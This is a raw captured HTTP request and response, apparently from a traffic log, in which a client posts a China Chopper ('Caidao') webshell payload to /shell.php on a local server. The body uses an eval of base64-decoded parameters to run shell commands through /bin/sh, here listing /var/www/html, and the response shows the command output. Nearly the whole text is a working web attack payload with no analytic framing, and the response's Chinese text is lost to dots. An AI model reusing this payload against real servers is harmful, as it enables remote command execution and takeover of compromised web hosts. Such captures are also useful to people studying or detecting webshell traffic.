 POST /shell.php HTTP/1.1
X-Forwarded-For: 7.29.79.149
Referer: http://192.168.13.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.13.1:8080
Content-Length: 603
Connection: Close
Cache-Control: no-cache
pass=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1
lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTs
kYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiO
iIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=L2Jpbi9zaA%3D%3D&z2=Y2QgIi92YXIvd3d3L2h0bWwvIjtkaXI7ZWNobyBbU107cHdkO2VjaG8gW0Vd
HTTP/1.1 200 OK
Date: Thu, 19 Jun 2025 03:39:44 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<h3>.... Caidao Webshell .........</h3><p>................................................POST ............ <code>pass</code></p>->|index.php  phpinfo.php   shell
.php
[S]
/var/www/html
[E]
|<-